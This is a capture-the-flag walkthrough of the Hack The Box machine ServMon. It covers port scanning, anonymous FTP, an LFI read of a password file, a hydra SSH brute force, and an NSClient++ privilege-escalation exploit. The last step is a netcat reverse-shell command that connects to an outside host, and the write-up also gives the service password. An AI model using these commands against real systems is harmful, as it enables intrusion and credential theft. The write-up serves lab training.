ServMon
ServMon is an easy Windows machine featuring an HTTP server that hosts an NVMS-1000 (Network Surveillance Management Software) instance. This is found to be vulnerable to LFI, which is used to read a list of passwords on a user’s desktop. Using the credentials, we can SSH to the server as a second user. As this low-privileged user, it’s possible enumerate the system and find the password for NSClient++ (a system monitoring agent). After creating an SSH tunnel, we can access the NSClient++ web app. The app contains functionality to create scripts that can be executed in the context of NT AUTHORITY\SYSTEM. Users have been given permissions to restart the NSCP service, and after creating a malicious script, the service is restarted and command execution is achieved as SYSTEM.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS 10.10.10.184 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn -vv
sudo nmap -sU 10.10.10.184 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn -vv
There are several open ports, but only 4 relevant open ports:
- 21/tcp
- 22/tcp
- 80/tcp
- 8443/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.10.11 -p 21,22,80,8443 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A
These services are**:
- 21/tcp Microsoft ftpd
- 22/tcp OpenSSH for_Windows_8.0 (protocol 2.0)
- 80/tcp http
- 8443/tcp ssl/https-alt
Foothold
The FTP service allows anonymous access, taking a look at it reveals crucial information:
ftp anonymous@10.10.10.184
get Users/Nadine/Confidential.txt

This by itself doesn’t give us any kind of access, but is something to keep in mind. Let’s visit the website:

Searching for exploit for this application, we found a very relevant vulnerability:
searchsploit NVMS 1000

Inspecting the exploits, I created a BurpSuite request to target the passwords file in Nathan’s desktop:


Great!! We obtained a password list, let’s save this passwords in a file named password.dic and let’s create another file with the usernames list (Nadine and Nathan) called usernames.dic, finally let’s launch a brute force attack to verify this credentials:
hydra -L usernames.dic -P password.dic 10.10.10.184 ssh

Great! Let’s connect with SSH and print the flag:
ssh Nadine@10.10.10.184

type C:\Users\Nadine\Desktop\user.txt
Privilege Escalation

Enumerating the machine, we find that there’s an unusual application installed:
dir "C:\Program Files"
Let’s look for vulnerabilities:
searchsploit NSClient


There seems to be a privesc vulnerability for the 0.5.2.35 version, let’s check the version installed:
"C:\Program Files\NSClient++\nscp.exe" --version
Great!! Let’s take a look at the vulnerability:
searchsploit -m 46802

Let’s print this file:

This is very interesting, we’ve got the password, but we seem to be limited to only interacting with the service through localhost, this service is in port 8443, so let’s set a port forward using SSH:
ssh -N -L 0.0.0.0:8443:127.0.0.1:8443 nadine@10.10.10.184
I finally understood how this command works, the first IP is for the interface we are going to serve the service, in this case it could be 0.0.0.0 for every interface, or 127.0.0.1 as we need to interact with this service using this IP. Then the port in which we are going to serve the service. The second IP is for the interface in which the service is being served, in this case the localhost IP, as we also need to interact with the service using this IP, finally the port in which it’s being served.
Finally, let’s upload an nc.exe binary to the machine and use this exploit to get a reverse shell:
python3 exploit.py "C:\\Temp\\Nadine\\Desktop\\nc.exe 10.10.16.4 4444 -e cmd.exe" https://127.0.0.1:8443 ew2x6SsGTxjRwXOT